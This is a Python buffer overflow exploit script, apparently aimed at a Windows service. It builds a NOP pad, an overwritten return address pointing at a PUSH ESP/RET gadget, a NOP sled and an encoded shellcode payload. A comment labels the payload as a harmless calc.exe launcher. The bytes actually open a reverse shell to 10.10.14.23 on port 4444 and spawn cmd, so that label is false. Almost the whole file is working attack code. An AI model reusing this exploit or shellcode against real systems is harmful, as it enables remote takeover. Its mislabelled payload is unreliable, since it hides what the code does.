 import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
payload += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
payload += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
payload += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
payload += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
payload += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
payload += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
payload += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
payload += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
payload += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
payload += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
payload += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
payload += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
payload += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x17\x68"
payload += b"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
payload += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
payload += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
payload += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
payload += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
payload += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
payload += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
payload += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
payload += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
payload += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun